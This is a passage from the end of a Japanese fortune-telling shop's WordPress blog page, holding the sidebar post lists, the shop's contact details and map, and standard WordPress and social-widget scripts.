		投稿日: 2015年2月13日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3/" rel="tag">バレンタイン</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>					<span class="comments-link"><a href="https://granada0303.com/2015/02/13/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3%e3%83%87%e3%83%bc/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->


	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"2bd33839f6","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>